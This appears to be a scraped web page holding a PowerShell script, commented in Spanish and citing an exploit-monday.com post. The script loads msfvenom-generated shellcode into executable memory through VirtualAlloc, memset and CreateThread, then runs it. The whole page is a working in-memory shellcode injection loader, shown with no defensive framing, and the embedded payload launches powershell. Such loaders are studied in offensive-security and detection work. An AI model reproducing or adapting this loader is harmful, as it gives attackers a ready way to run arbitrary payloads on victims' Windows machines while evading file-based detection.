
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 | # Fuente: https://www.exploit-monday.com/2011/10/exploiting-powershells-features-not.html # Importar funciones necesarias $code = @" [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count); "@ # Añadir el código CSharp con las funciones necesarias para que puedan ser reconocidas en PowerShell $winFunc = Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru # Declarar la variable que tiene la shellcode con el payload # msfvenom -p windows/exec CMD="powershell" EXITFUNC=thread -f powershell [Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31 $buf += 0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52 $buf += 0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff $buf += 0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd $buf += 0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b $buf += 0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1 $buf += 0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3 $buf += 0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac $buf += 0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3 $buf += 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58 $buf += 0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c $buf += 0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24 $buf += 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f $buf += 0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,0x1,0x8d $buf += 0x85,0xb2,0x0,0x0,0x0,0x50,0x68,0x31,0x8b,0x6f $buf += 0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0xa,0x68,0xa6 $buf += 0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80 $buf += 0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a $buf += 0x0,0x53,0xff,0xd5,0x70,0x6f,0x77,0x65,0x72,0x73 $buf += 0x68,0x65,0x6c,0x6c,0x0 # Calcular el tamaño necesario para la asignación VirtualAlloc $size = 0x1000 if ($buf.Length -gt 0x1000) {$size = $buf.Length} # Asignar una página de memoria $x=$winFunc::VirtualAlloc(0,0x1000,$size,0x40) # Añadir la shellcode con el payload a la memoria for ($i=0;$i -le ($buf.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $buf[$i], 1)} # Ejecutar el payload $winFunc::CreateThread(0,0,$x,0,0,0) |